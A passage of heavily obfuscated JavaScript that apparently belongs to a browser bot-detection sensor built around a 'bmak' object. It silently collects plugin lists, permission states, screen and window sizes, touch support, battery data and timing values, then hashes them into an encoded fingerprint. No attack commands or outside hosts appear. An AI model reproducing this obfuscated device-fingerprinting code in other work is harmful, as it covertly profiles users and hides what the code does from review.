Ot()[RZ(O8)],tw('',[][[]]))?Ot()[RZ(nk)](Ff(Ff(qt)),N3,vC,BE6):Ot()[RZ(Af)](xn,Ff({}),cU6,UZ6)](cp()[qA(WC)](DB,W3,Xp,M5,Ff(Ff([]))),QvM);NX[Ot()[RZ(tf)](Zp,C0,BA,nm)][Ot()[RZ(nk)](Af,kT,vC,BE6)](sO()[FJ(qx6)](r3,wK6),qPM);NX[Ot()[RZ(tf)].apply(null,[vq,Or,BA,nm])][Ot()[RZ(nk)](DB,pt,vC,BE6)](sO()[FJ(rV6)](L16,S9),E6M);NX[At(typeof Ot()[RZ(DM6)],'undefined')?Ot()[RZ(Af)](In,JO,Op,YB):Ot()[RZ(tf)](K3,vk,BA,nm)][At(typeof Ot()[RZ(sQ6)],tw('',[][[]]))?Ot()[RZ(Af)](C0,bw,b76,I36):Ot()[RZ(nk)].apply(null,[BL,N3,vC,BE6])](cp()[qA(ck)](Af,pA,L16,j26,WC),pKM);NX[Ot()[RZ(tf)](xn,PO,BA,nm)][Ot()[RZ(nk)].apply(null,[fF,kH,vC,BE6])](sO()[FJ(N3)](QY,zG6),PGM);}}wL6();w56=I96();if(p86){Xr6=qt;tf6(Ff({}));}NX[sO()[FJ(tf)](pq,pt)].bmak[At(typeof sO()[FJ(VA)],tw('',[][[]]))?sO()[FJ(fF)](DG6,Gg6):sO()[FJ(JH)].call(null,x3,qx6)]=Ff([]);Tq.pop();};var rGM=function(){Tq.push(bN6);if(Ff(Ff(NX[sO()[FJ(tf)](ff,pt)][sO()[FJ(wW)](sR,BA)]))&&Ff(Ff(NX[sO()[FJ(tf)](ff,pt)][sO()[FJ(wW)](sR,BA)][Ot()[RZ(JB)](IO,vB,nO,El)]))){UvM();if(x9(NX[At(typeof sO()[FJ(VY6)],'undefined')?sO()[FJ(fF)](Fv6,OO):sO()[FJ(tf)](ff,pt)][At(typeof sO()[FJ(Qp)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[lR6,k66]):sO()[FJ(wW)](sR,BA)][Rq()[AU(lQ6)](sN,TT,qt)],undefined)){NX[sO()[FJ(tf)].apply(null,[ff,pt])][sO()[FJ(wW)].call(null,sR,BA)][x9(typeof Rq()[AU(nO)],'undefined')?Rq()[AU(lQ6)](sN,TT,Iq):Rq()[AU(xl)].apply(null,[l16,zK6,nH])]=UvM;}}else{G2M=Rq()[AU(Hk)](LJ,ST,Ff(Ff([])));}Tq.pop();};var UvM=function(){Tq.push(m9);var l2M=NX[sO()[FJ(tf)].apply(null,[Pf,pt])][sO()[FJ(wW)].call(null,gN,BA)][Ot()[RZ(JB)].call(null,gp,Ff(Ff([])),nO,LZ)]();if(UO(l2M[Rq()[AU(qt)](qr,S1,CO)],qt)){var xW6=Rq()[AU(tf)](lq,q1,F0);for(var II6=qt;kA(II6,l2M[Rq()[AU(qt)].apply(null,[qr,S1,Xm])]);II6++){xW6+=Rq()[AU(tf)].call(null,lq,q1,Ff(Ff(pt)))[Rq()[AU(ll)](rq,cV6,jw)](l2M[II6][Ot()[RZ(gJ)](Ff(Ff(pt)),NL,Fk,Kq)],Ot()[RZ(hT6)](kT,Ff(Ff(pt)),OS6,dU))[Rq()[AU(ll)].call(null,rq,cV6,AJ)](l2M[II6][sO()[FJ(b8)].apply(null,[k1,GM6])]);}I7M=l2M[Rq()[AU(qt)](qr,S1,nO)];G2M=hE6(F16(xW6));}else{G2M=Ot()[RZ(pt)](gO,Ir,tp,X3);}Tq.pop();};var V7M=function(){Tq.push(K66);try{var EvM=Tq.length;var OPM=Ff(c2);S56=mB(Rq()[AU(s66)](fk,KZ,jw),NX[sO()[FJ(tf)].call(null,n66,pt)])&&x9(typeof NX[sO()[FJ(tf)](n66,pt)][Rq()[AU(s66)].apply(null,[fk,KZ,CO])],Rq()[AU(j8)].apply(null,[Xm,AL,P9]))?NX[sO()[FJ(tf)].call(null,n66,pt)][Rq()[AU(s66)](fk,KZ,Ff(Ff([])))]:PF(pt);}catch(OKM){Tq.splice(t5(EvM,pt),Infinity,K66);S56=PF(pt);}Tq.pop();};var xvM=function(){var tvM=[];Tq.push(rd6);var TEM=[sO()[FJ(CI)].apply(null,[Jj,XI]),WO()[zJ(gO)](XU,vj,pA,JO,sN,Bn),sO()[FJ(TC)].apply(null,[wg,zd]),sO()[FJ(k76)](zq,T8),DT()[TN(Bn)].apply(null,[Ff(pt),hM,jv6,pA,vB]),x9(typeof Rq()[AU(BO)],tw('',[][[]]))?Rq()[AU(T9)](Kw,Y3,Ur):Rq()[AU(xl)](I66,sG6,jw),x9(typeof Rq()[AU(gw)],tw([],[][[]]))?Rq()[AU(jr)](bP6,nt,Zr):Rq()[AU(xl)].call(null,tf,P9,nH),Ot()[RZ(d0)].call(null,W3,Qp,UH,KS),Rq()[AU(G5)].call(null,Iq,Xj,Wl)];try{var cMM=Tq.length;var M2M=Ff([]);if(Ff(NX[cp()[qA(Hk)](Bw,W3,W1,rq,Ff(Ff([])))][At(typeof Ot()[RZ(Yj)],tw('',[][[]]))?Ot()[RZ(Af)](Zg,Ff([]),vO,GA):Ot()[RZ(Eh6)].call(null,Rk,Ff(pt),z8,hq)])){C2M=Ot()[RZ(In)](Ff(qt),I9,Tn,Ld);Tq.pop();return;}C2M=Rq()[AU(DB)](XI,dd,Ff([]));var CO6=function wPM(YPM,Z56){var VGM;Tq.push(np);return VGM=NX[cp()[qA(Hk)](Bw,B8,GX6,rq,x0)][Ot()[RZ(Eh6)](Ff(Ff([])),bL,z8,Fw)][Rq()[AU(j9)](S9,gg,Hk)](V9(mQ,[sO()[FJ(pw)].call(null,O1,IJ),YPM]))[Rq()[AU(Bn)].call(null,r8,Ls,Ff({}))](function(NMM){Tq.push(Bn);switch(NMM[Rq()[AU(Nz)](PO,OQ6,Ff(pt))]){case b5()[zA(sN)](Ff(qt),Nw,kH,IO,VA,s9):tvM[Z56]=pt;break;case x9(typeof sO()[FJ(E5)],'undefined')?sO()[FJ(P76)](Ur,P76):sO()[FJ(fF)](J36,nH):tvM[Z56]=fF;break;case sO()[FJ(L5)].call(null,ZF,vq):tvM[Z56]=qt;break;default:tvM[Z56]=q9[Zp];}Tq.pop();})[Rq()[AU(Kj)](wC,Dj,fk)](function(sMM){Tq.push(NL);tvM[Z56]=x9(sMM[x9(typeof sO()[FJ(bw)],'undefined')?sO()[FJ(Zp)](ZX6,gp):sO()[FJ(fF)].apply(null,[BN6,bw])][Rq()[AU(zK6)](zO,U5,qt)](Ot()[RZ(OS6)](x0,tf,Bw,Pq)),PF(pt))?Af:q9[fF];Tq.pop();}),Tq.pop(),VGM;};var z56=TEM[At(typeof pJ()[g0(vk)],'undefined')?pJ()[g0(ll)](rV6,IC,tf,bw,PO,Dx6):pJ()[g0(PO)](LJ,hq,Zp,Ur,Br,In)](function(XW6,FW6){return CO6(XW6,FW6);});NX[Ot()[RZ(Rk)].call(null,Ff(Ff([])),Bn,CC,Wj)][WO()[zJ(BL)](qt,hM,In,C0,q0,pA)](z56)[Rq()[AU(Bn)](r8,NS,W3)](function(){Tq.push(I16);C2M=NF()[cA(Hl)](In,Z0,kL,Ux6,kH)[At(typeof Rq()[AU(N3)],'undefined')?Rq()[AU(xl)](Hr,bf,Or):Rq()[AU(ll)].apply(null,[rq,JS6,xn])](tvM[sO()[FJ(n0)](X4,bP6)](qt,fF)[x9(typeof Rq()[AU(hT6)],tw([],[][[]]))?Rq()[AU(XU)](O9,OT,Ff(Ff({}))):Rq()[AU(xl)].call(null,XL,Nn,B8)](Rq()[AU(tf)].apply(null,[lq,PQ,Nw])),sO()[FJ(pt)].call(null,EZ,Oh6))[Rq()[AU(ll)].call(null,rq,JS6,CO)](tvM[fF],sO()[FJ(pt)].apply(null,[EZ,Oh6]))[Rq()[AU(ll)].call(null,rq,JS6,Ff(Ff([])))](tvM[sO()[FJ(n0)](X4,bP6)](q9[fF])[Rq()[AU(XU)](O9,OT,Ff(Ff([])))](Rq()[AU(tf)](lq,PQ,Ff(Ff({})))),b5()[zA(Zp)](Ff({}),sN,In,Xz,Ux6,Xm));Tq.pop();});}catch(jxM){Tq.splice(t5(cMM,pt),Infinity,rd6);C2M=Rq()[AU(Bw)].call(null,Bn,Vt,x0);}Tq.pop();};var r56=function(){Tq.push(pq6);if(NX[cp()[qA(Hk)](Bw,bm,CG6,rq,kH)][Rq()[AU(kB)](Ox6,x66,Ff({}))]){NX[cp()[qA(Hk)](Bw,W3,CG6,rq,CO)][At(typeof Rq()[AU(EH)],tw('',[][[]]))?Rq()[AU(xl)](Gp,pw,CO):Rq()[AU(kB)].call(null,Ox6,x66,F0)][sO()[FJ(tn)].call(null,fU,RB)]()[Rq()[AU(Bn)].apply(null,[r8,It,RB])](function(NYM){qYM=NYM?pt:qt;})[x9(typeof Rq()[AU(Mk)],tw([],[][[]]))?Rq()[AU(Kj)].call(null,wC,PV6,Hl):Rq()[AU(xl)](st6,hM6,wJ)](function(O2M){qYM=qt;});}Tq.pop();};var q7M=function(){return WP6.apply(this,[c2,arguments]);};var Rp6=function(){Tq.push(Pr);if(Ff(MPM)){try{var MO6=Tq.length;var cI6=Ff(c2);Pk6=tw(Pk6,At(typeof Ot()[RZ(bm)],tw('',[][[]]))?Ot()[RZ(Af)](qt,C0,qR6,hJ):Ot()[RZ(j8)].apply(null,[Nw,Ir,Tn,b3]));if(Ff(Ff(NX[cp()[qA(Hk)](Bw,Nw,w76,rq,IO)]))){Pk6=tw(Pk6,DT()[TN(I5)](l4,Zw,RW,vk,pt));jr6*=fq;}else{Pk6=tw(Pk6,sO()[FJ(Sk)](Bt,T5));jr6*=DB;}}catch(DPM){Tq.splice(t5(MO6,pt),Infinity,Pr);Pk6=tw(Pk6,x9(typeof sO()[FJ(WB)],'undefined')?sO()[FJ(UH)](kZ,Z0):sO()[FJ(fF)](kz,dp));jr6*=DB;}MPM=Ff(Ff({}));}var HGM=jM6();var YXM=(x9(typeof Rq()[AU(Jr)],'undefined')?Rq()[AU(tf)].apply(null,[lq,bT,Rk]):Rq()[AU(xl)].apply(null,[cB,X9,vk]))[Rq()[AU(ll)].apply(null,[rq,Yv6,Ff({})])](I76(HGM));var nW6=kF(NX[sO()[FJ(tf)](ml,pt)].bmak[cp()[qA(WH)].call(null,M0,hL,Qd6,xC,Zp)],fF);var sPM=PF(pt);var W56=PF(pt);var SI6=PF(pt);var K2M=PF(H6[At(typeof sO()[FJ(IJ)],tw([],[][[]]))?sO()[FJ(fF)](RN,hA):sO()[FJ(ll)].apply(null,[xf,Zp])]());var LvM=PF(pt);var s7M=PF(q9[pt]);var TI6=PF(pt);var YKM=PF(q9[pt]);try{var IW6=Tq.length;var Y7M=Ff(Ff(J2));YKM=NX[Ot()[RZ(Hl)](C1,C0,S8,b4)](mB(sO()[FJ(LJ)].call(null,hd,Aw),NX[x9(typeof sO()[FJ(Wl)],tw('',[][[]]))?sO()[FJ(tf)](ml,pt):sO()[FJ(fF)](T5,sg6)])||UO(NX[At(typeof cp()[qA(Bn)],tw([],[][[]]))?cp()[qA(xl)](vp,Zp,tC,Ds6,CO):cp()[qA(Hk)].apply(null,[Bw,vC,w76,rq,Xm])][Ot()[RZ(cB)](Zr,WJ,PO,kd)],qt)||UO(NX[cp()[qA(Hk)].apply(null,[Bw,PO,w76,rq,PO])][WO()[zJ(sN)](W3,tv6,j8,vM6,wC,PJ)],q9[DB]));}catch(ZKM){Tq.splice(t5(IW6,pt),Infinity,Pr);YKM=PF(pt);}try{var XYM=Tq.length;var jYM=Ff(Ff(J2));sPM=NX[sO()[FJ(tf)].apply(null,[ml,pt])][sO()[FJ(bw)](Is,bL)]?NX[At(typeof sO()[FJ(vC)],tw('',[][[]]))?sO()[FJ(fF)](fH,vE6):sO()[FJ(tf)](ml,pt)][x9(typeof sO()[FJ(qk)],tw('',[][[]]))?sO()[FJ(bw)](Is,bL):sO()[FJ(fF)](ck,RC)][DT()[TN(Br)](fF,L36,s5,kT,tf)]:PF(pt);}catch(Gp6){Tq.splice(t5(XYM,pt),Infinity,Pr);sPM=PF(pt);}try{var B6M=Tq.length;var dKM=Ff([]);W56=NX[sO()[FJ(tf)].call(null,ml,pt)][sO()[FJ(bw)](Is,bL)]?NX[sO()[FJ(tf)](ml,pt)][sO()[FJ(bw)](Is,bL)][x9(typeof Ot()[RZ(OS6)],tw('',[][[]]))?Ot()[RZ(lz)](Ur,WJ,WH,qj):Ot()[RZ(Af)](Ff(Ff(qt)),Ff(Ff({})),Eh6,lH)]:PF(pt);}catch(gGM){Tq.splice(t5(B6M,pt),Infinity,Pr);W56=PF(pt);}try{var bXM=Tq.length;var k56=Ff(Ff(J2));SI6=NX[sO()[FJ(tf)](ml,pt)][sO()[FJ(bw)].apply(null,[Is,bL])]?NX[sO()[FJ(tf)](ml,pt)][At(typeof sO()[FJ(QC)],tw('',[][[]]))?sO()[FJ(fF)](JT6,h76):sO()[FJ(bw)].call(null,Is,bL)][b5()[zA(XU)](Ff({}),XU,DB,sN,LY6,nO)]:PF(pt);}catch(x2M){Tq.splice(t5(bXM,pt),Infinity,Pr);SI6=PF(pt);}try{var kI6=Tq.length;var YEM=Ff({});K2M=NX[sO()[FJ(tf)](ml,pt)][sO()[FJ(bw)].apply(null,[Is,bL])]?NX[sO()[FJ(tf)].call(null,ml,pt)][sO()[FJ(bw)].apply(null,[Is,bL])][Ot()[RZ(YB)](n0,xl,vn,lZ)]:PF(H6[x9(typeof sO()[FJ(ll)],tw([],[][[]]))?sO()[FJ(ll)].apply(null,[xf,Zp]):sO()[FJ(fF)].apply(null,[vw,FW])]());}catch(x6M){Tq.splice(t5(kI6,pt),Infinity,Pr);K2M=PF(pt);}try{var gXM=Tq.length;var vGM=Ff({});LvM=NX[sO()[FJ(tf)](ml,pt)][x9(typeof sO()[FJ(xd)],'undefined')?sO()[FJ(G5)](sE6,I5):sO()[FJ(fF)](w9,HA)]||(NX[Ot()[RZ(tf)].call(null,RB,Ff(Ff(qt)),BA,FZ)][DT()[TN(gp)](Ff(Ff(pt)),k8,k76,BL,Af)]&&mB(sO()[FJ(j9)].call(null,OR,C1),NX[At(typeof Ot()[RZ(br)],'undefined')?Ot()[RZ(Af)](j8,Bw,WH,Y5):Ot()[RZ(tf)].call(null,tf,Zg,BA,FZ)][DT()[TN(gp)].apply(null,[I5,k8,k76,wC,Af])])?NX[Ot()[RZ(tf)](IO,Xz,BA,FZ)][DT()[TN(gp)](bw,k8,k76,fF,Af)][sO()[FJ(j9)].apply(null,[OR,C1])]:NX[Ot()[RZ(tf)](Rk,vC,BA,FZ)][Rq()[AU(wK6)](GM6,Us,sw)]&&mB(At(typeof sO()[FJ(sX6)],tw('',[][[]]))?sO()[FJ(fF)](JT6,jw):sO()[FJ(j9)].call(null,OR,C1),NX[At(typeof Ot()[RZ(RB)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[Bl,BA,ST6,Tw]):Ot()[RZ(tf)](Ff(Ff({})),pw,BA,FZ)][At(typeof Rq()[AU(fz)],tw('',[][[]]))?Rq()[AU(xl)](Xf6,tn,Ir):Rq()[AU(wK6)].apply(null,[GM6,Us,Ol])])?NX[x9(typeof Ot()[RZ(VJ)],'undefined')?Ot()[RZ(tf)].call(null,BL,IO,BA,FZ):Ot()[RZ(Af)].apply(null,[vp,Rk,TG6,M66])][Rq()[AU(wK6)].call(null,GM6,Us,hB)][sO()[FJ(j9)].call(null,OR,C1)]:PF(pt));}catch(REM){Tq.splice(t5(gXM,pt),Infinity,Pr);LvM=PF(pt);}try{var dGM=Tq.length;var KXM=Ff({});s7M=NX[sO()[FJ(tf)](ml,pt)][Rq()[AU(sX6)](kX6,b4,wJ)]||(NX[Ot()[RZ(tf)](nH,Ur,BA,FZ)][DT()[TN(gp)].apply(null,[Ff(qt),k8,k76,F0,Af])]&&mB(Rq()[AU(HA)](IJ,Xj,vB),NX[x9(typeof Ot()[RZ(Xm)],'undefined')?Ot()[RZ(tf)](fz,sN,BA,FZ):Ot()[RZ(Af)](s9,SO,zv6,E0)][DT()[TN(gp)].apply(null,[I9,k8,k76,nH,Af])])?NX[Ot()[RZ(tf)](Bw,Ff(Ff(pt)),BA,FZ)][DT()[TN(gp)](bw,k8,k76,Ir,Af)][Rq()[AU(HA)](IJ,Xj,Ff(Ff({})))]:NX[Ot()[RZ(tf)](B8,Ff(pt),BA,FZ)][Rq()[AU(wK6)].apply(null,[GM6,Us,vk])]&&mB(Rq()[AU(HA)].call(null,IJ,Xj,sN),NX[Ot()[RZ(tf)].call(null,Iq,Or,BA,FZ)][Rq()[AU(wK6)](GM6,Us,jw)])?NX[Ot()[RZ(tf)](Ol,Hl,BA,FZ)][Rq()[AU(wK6)](GM6,Us,bL)][x9(typeof Rq()[AU(VA)],tw('',[][[]]))?Rq()[AU(HA)](IJ,Xj,Ff(pt)):Rq()[AU(xl)].call(null,JB,br,RB)]:PF(pt));}catch(fEM){Tq.splice(t5(dGM,pt),Infinity,Pr);s7M=PF(pt);}try{var t56=Tq.length;var DYM=Ff({});TI6=mB(WO()[zJ(Bl)](C1,hS6,tf,bL,K3,wC),NX[sO()[FJ(tf)].call(null,ml,pt)])&&x9(typeof NX[sO()[FJ(tf)](ml,pt)][WO()[zJ(Bl)](hL,hS6,tf,bL,l4,Kj)],Rq()[AU(j8)].apply(null,[Xm,Hz,pw]))?NX[sO()[FJ(tf)].call(null,ml,pt)][x9(typeof WO()[zJ(gO)],'undefined')?WO()[zJ(Bl)].call(null,Ff(Ff({})),hS6,tf,bL,vB,Iq):WO()[zJ(kH)].call(null,In,j1,Hv6,xC,I5,kH)]:PF(pt);}catch(rp6){Tq.splice(t5(t56,pt),Infinity,Pr);TI6=PF(pt);}n6M=NX[x9(typeof Rq()[AU(OC)],tw('',[][[]]))?Rq()[AU(vB)].apply(null,[kB,Kf,NL]):Rq()[AU(xl)].apply(null,[SD6,M26,B8])](kF(NX[sO()[FJ(tf)](ml,pt)].bmak[cp()[qA(WH)](M0,d8,Qd6,xC,gO)],ZO(KYM,KYM)),tf);A6M=NX[Rq()[AU(vB)](kB,Kf,QC)](kF(n6M,q9[WC]),tf);var PYM=NX[sO()[FJ(Bw)].call(null,nj,BL)][cp()[qA(j8)].apply(null,[kH,d8,GB,O9,l4])]();var nvM=NX[Rq()[AU(vB)](kB,Kf,PJ)](kF(ZO(PYM,q9[Bn]),fF),tf);var AMM=Rq()[AU(tf)].call(null,lq,bT,Ff([]))[Rq()[AU(ll)](rq,Yv6,Xz)](PYM);AMM=tw(AMM[At(typeof sO()[FJ(NC)],'undefined')?sO()[FJ(fF)].call(null,F8,jQ6):sO()[FJ(n0)](V3,bP6)](qt,pA),nvM);r56();var JGM=kEM();var DMM=BA6(JGM,Af);var j2M=DMM[qt];var pXM=DMM[pt];var VQM=DMM[fF];var RI6=DMM[In];var nMM=NX[At(typeof sO()[FJ(NC)],tw('',[][[]]))?sO()[FJ(fF)](qs6,J76):sO()[FJ(tf)].apply(null,[ml,pt])][Ot()[RZ(qB)](n0,QC,wq,fZ)]?pt:qt;var FYM=NX[sO()[FJ(tf)](ml,pt)][x9(typeof Ot()[RZ(S66)],tw('',[][[]]))?Ot()[RZ(DN)].apply(null,[Qp,M0,hH,Lq]):Ot()[RZ(Af)].call(null,tf,Iq,jI,wB)]?pt:q9[DB];var sKM=NX[x9(typeof sO()[FJ(YB)],tw('',[][[]]))?sO()[FJ(tf)].call(null,ml,pt):sO()[FJ(fF)].call(null,KL,dC)][WO()[zJ(I5)](wl,J9,vB,vk,Ff(Ff([])),vq)]?pt:qt;var Q2M=[V9(mQ,[sO()[FJ(F5)].apply(null,[Dq,Bz]),HGM]),V9(mQ,[Ot()[RZ(ZF)].call(null,pw,Ff(Ff([])),Zg,bs),Xx6(c2,[])]),V9(mQ,[cp()[qA(Br)].apply(null,[In,tf,w76,zK6,SO]),j2M]),V9(mQ,[At(typeof WO()[zJ(kT)],'undefined')?WO()[zJ(kH)](Ff(qt),QH,zU,E76,Ff([]),hL):WO()[zJ(nO)].call(null,F0,w76,In,br,WC,pw),pXM]),V9(mQ,[Rq()[AU(RM6)].apply(null,[RM6,AS,Ff(Ff({}))]),VQM]),V9(mQ,[At(typeof Ot()[RZ(Z0)],tw('',[][[]]))?Ot()[RZ(Af)](vB,Zp,X76,RY6):Ot()[RZ(d76)](wC,Hk,zC,Ht),RI6]),V9(mQ,[Ot()[RZ(rC)](vq,BA,xd,VS),nMM]),V9(mQ,[Rq()[AU(L5)].apply(null,[wH,xq,Bw]),FYM]),V9(mQ,[sO()[FJ(Nz)](sl,Fk),sKM]),V9(mQ,[At(typeof sO()[FJ(d8)],'undefined')?sO()[FJ(fF)].call(null,fB,Or):sO()[FJ(kB)].apply(null,[fm,r8]),n6M]),V9(mQ,[sO()[FJ(wh6)].apply(null,[DZ,XP6]),m6M]),V9(mQ,[Rq()[AU(mr)](Un,jS,sw),sPM]),V9(mQ,[sO()[FJ(Pw)].apply(null,[v4,sN]),W56]),V9(mQ,[Rq()[AU(Mk)](j8,GR,pt),SI6]),V9(mQ,[x9(typeof Rq()[AU(Bn)],tw([],[][[]]))?Rq()[AU(fO)](Ur,fj,Ff(Ff(qt))):Rq()[AU(xl)](sQ6,nw,N3),K2M]),V9(mQ,[sO()[FJ(kX6)](Hm,gw),s7M]),V9(mQ,[DT()[TN(Z0)].apply(null,[PO,LY6,M66,hB,In]),LvM]),V9(mQ,[NF()[cA(AJ)].apply(null,[BL,j8,IJ,LY6,In]),TI6]),V9(mQ,[x9(typeof DT()[TN(ll)],'undefined')?DT()[TN(Zr)].call(null,Ff(qt),L36,K3,Tn,In):DT()[TN(Af)].apply(null,[s9,xq6,lR6,RB,jZ]),IA6()]),V9(mQ,[Ot()[RZ(S8)](Af,Ff(Ff(pt)),zz,Rd),YXM]),V9(mQ,[At(typeof Ot()[RZ(NC)],'undefined')?Ot()[RZ(Af)](Nw,AJ,QG6,t66):Ot()[RZ(jz)](kH,Ff([]),rq,Yf),AMM]),V9(mQ,[sO()[FJ(AG6)](w3,Sk),nW6]),V9(mQ,[Rq()[AU(zG6)](x0,Cg,Wl),qYM])];var bQM=OG(Q2M,jr6);var rI6;return Tq.pop(),rI6=bQM,rI6;};var kEM=function(){return WP6.apply(this,[mQ,arguments]);};var VXM=function(){Tq.push(K0);var SxM;return SxM=[V9(mQ,[pJ()[g0(wC)].call(null,fr,pF,hB,fk,Ur,In),Rq()[AU(tf)](lq,JN6,Nw)]),V9(mQ,[Rq()[AU(qr)](ll,JT,n0),S56?S56[WO()[zJ(pA)].call(null,hB,lH,d8,JH,SO,WC)]():Rq()[AU(tf)](lq,JN6,RB)]),V9(mQ,[At(typeof Rq()[AU(AG6)],tw('',[][[]]))?Rq()[AU(xl)](DC,zQ6,Ur):Rq()[AU(LG6)](xl,H3,PJ),G2M||(At(typeof Rq()[AU(pA)],tw('',[][[]]))?Rq()[AU(xl)](G16,fq6,Ff({})):Rq()[AU(tf)].apply(null,[lq,JN6,V8]))])],Tq.pop(),SxM;};var cQM=function(){Tq.push(Er);if(tO6&&Ff(tO6[x9(typeof sO()[FJ(d76)],tw([],[][[]]))?sO()[FJ(OC)](TY6,K3):sO()[FJ(fF)].call(null,Tp,AH)])){tO6=NX[At(typeof Ot()[RZ(gp)],'undefined')?Ot()[RZ(Af)](n8,qt,CO,vS6):Ot()[RZ(PO)](wC,BA,L5,Fd)][Ot()[RZ(pw)](Xm,vk,NL,TY6)](tO6,nZ6(),V9(mQ,[sO()[FJ(OC)].call(null,TY6,K3),Ff(J2)]));}Tq.pop();};var L7M=function(){HO6=Ff(Ff([]));var mXM=Ng6();Tq.push(nT6);mYM=NX[Ot()[RZ(VJ)].call(null,l4,sN,Oh6,qd)](function(){TW6=LC6();PPM=GW(c6,[]);fMM=k06();Tq.push(h36);tEM=NX[Ot()[RZ(VJ)].call(null,C0,Ff(Ff([])),Oh6,P3)](function V56(){var GPM;Tq.push(zB);return GPM=kB6()[Ot()[RZ(Ur)].call(null,PO,ll,j76,fJ)](function YQM(np6){Tq.push(xJ);while(pt)switch(np6[Rq()[AU(hB)].apply(null,[SO,ls,Kj])]=np6[sO()[FJ(BA)](zS,lG6)]){case qt:SGM=m26(RV,[]);lQM=GW(N2,[]);UXM=Rq()[AU(tf)].apply(null,[lq,rj,Zp])[x9(typeof Rq()[AU(G0)],tw([],[][[]]))?Rq()[AU(ll)](rq,QF,s9):Rq()[AU(xl)].apply(null,[IW,fO,gO])](U86(),Ot()[RZ(Dk)](kT,bm,r8,Td))[Rq()[AU(ll)].call(null,rq,QF,gO)](I7M);XXM=RF6();fxM=m26(jM,[]);WXM=Dw6();U7M=Lz6();W2M=dJ6();np6[sO()[FJ(BA)](zS,lG6)]=tf;{var dW6;return dW6=kB6()[DT()[TN(Hk)](Or,Qt6,tK6,Bw,DB)](nB6()),Tq.pop(),dW6;}case tf:m7M=np6[x9(typeof Ot()[RZ(EH)],tw('',[][[]]))?Ot()[RZ(Nw)].call(null,WH,jw,Kj,Rm):Ot()[RZ(Af)](CO,Jr,B16,xq6)];kKM=NX[At(typeof Ot()[RZ(pB)],'undefined')?Ot()[RZ(Af)](Hk,S9,Yr,Zc6):Ot()[RZ(VJ)](Un,vB,Oh6,T7)](function(){Ip6=m26(Fh,[]);LI6=QA6();XGM=m26(Wv,[]);Tq.push(ER6);B56=GW(jM,[]);EO6=NX[x9(typeof Ot()[RZ(mA)],tw([],[][[]]))?Ot()[RZ(VJ)].apply(null,[Zg,Ff(pt),Oh6,cm]):Ot()[RZ(Af)](Ff(Ff(qt)),Hl,M66,gC)](function NQM(){var KxM;var Bp6;Tq.push(m5);return Bp6=kB6()[Ot()[RZ(Ur)](CO,Xm,j76,Ks)](function BvM(YO6){Tq.push(hz);while(pt)switch(YO6[At(typeof Rq()[AU(k76)],tw('',[][[]]))?Rq()[AU(xl)](wJ,BN6,Ff(pt)):Rq()[AU(hB)].apply(null,[SO,Lq,DB])]=YO6[sO()[FJ(BA)](HN,lG6)]){case q9[DB]:if(MEM){YO6[At(typeof sO()[FJ(jr)],tw('',[][[]]))?sO()[FJ(fF)](Mj6,VL):sO()[FJ(BA)](HN,lG6)]=In;break;}YO6[sO()[FJ(BA)].call(null,HN,lG6)]=q9[fF];{var OEM;return OEM=kB6()[DT()[TN(Hk)](BL,q4,tK6,bw,DB)](kn6()),Tq.pop(),OEM;}case In:KxM=Ng6();FXM=t5(KxM,mXM);if(p86){Xr6=tf;tf6(Ff(c2));}txM=Ff(c2);case M0:case x9(typeof sO()[FJ(WJ)],'undefined')?sO()[FJ(Ur)](Zq,Fh6):sO()[FJ(fF)](SB,qM6):{var tQM;return tQM=YO6[sO()[FJ(Kj)].apply(null,[qd,Yj])](),Tq.pop(),tQM;}}Tq.pop();},null,null,null,NX[Ot()[RZ(Rk)](QC,Ff(Ff([])),CC,Ds)]),Tq.pop(),Bp6;},qt);Tq.pop();txM=Ff(Ff({}));dPM=Ff({});},qt);dPM=Ff(Ff([]));Y2M=Ff({});case V8:case sO()[FJ(Ur)](kN,Fh6):{var CPM;return CPM=np6[sO()[FJ(Kj)](cm,Yj)](),Tq.pop(),CPM;}}Tq.pop();},null,null,null,NX[Ot()[RZ(Rk)](AJ,RB,CC,Qs)]),Tq.pop(),GPM;},qt);Tq.pop();Y2M=Ff(J2);GxM=Ff([]);},qt);Tq.pop();GxM=Ff(Ff([]));};var PEM=function(){var MxM=kd6();var K6M=MxM[qt];var cYM=MxM[pt];if(Ff(mB6)&&(UO(K6M,PF(pt))||UO(SO6,pA))){tI6();mB6=Ff(J2);}if(At(cYM,PF(pt))||kA(mp6,cYM)||qW6){qW6=Ff(c2);return Ff(Ff(c2));}return Ff({});};var R96=function(kPM,mMM){Tq.push(M0);var qXM=UO(arguments[Rq()[AU(qt)].call(null,qr,Y5,S9)],fF)&&x9(arguments[q9[Hl]],undefined)?arguments[fF]:Ff({});mp6++;mB6=Ff([]);sl6();if(At(mMM,Ff(Ff(c2)))){TA6[Ot()[RZ(Ww)](Ff(qt),vB,zH,d8)]=Ff(c2);var L56=Ff(Ff(J2));var zEM=kPM[pJ()[g0(sN)].apply(null,[Ur,md,IO,Zr,vB,kH])];var ZXM=kPM[WO()[zJ(Un)](pt,Yj,xl,n0,Hl,sN)];var pPM;if(x9(ZXM,undefined)&&UO(ZXM[Rq()[AU(qt)](qr,Y5,Ff(Ff({})))],qt)){try{var M6M=Tq.length;var XEM=Ff({});pPM=NX[pJ()[g0(Bw)](d8,Jr,S9,nO,Tn,Af)][Rq()[AU(Z8)](xn,wg6,Ff(qt))](ZXM);}catch(E2M){Tq.splice(t5(M6M,pt),Infinity,M0);}}if(x9(zEM,undefined)&&At(zEM,WA)&&x9(pPM,undefined)&&pPM[Ot()[RZ(Hd6)](qt,Ff(pt),gw,WA)]&&At(pPM[Ot()[RZ(Hd6)](gO,Wl,gw,WA)],Ff(Ff([])))){L56=Ff(Ff(c2));TA6[Ot()[RZ(rq)].call(null,WJ,Ff(Ff(qt)),ZV6,db6)]=qt;var G56=Rf6(FX6(wD6));var VKM=NX[Rq()[AU(vB)].call(null,kB,Z36,n0)](kF(Ng6(),DQ6),q9[N3]);TA6[sO()[FJ(VF)].call(null,kp,vC)]=VKM;if(x9(G56,undefined)&&Ff(NX[Ot()[RZ(K3)].call(null,Hl,vB,kT,IX6)](G56))&&UO(G56,qt)){if(UO(VKM,qt)&&UO(G56,VKM)){TA6[Rq()[AU(BO)](U9,I66,vC)]=NX[sO()[FJ(tf)](YD6,pt)][At(typeof 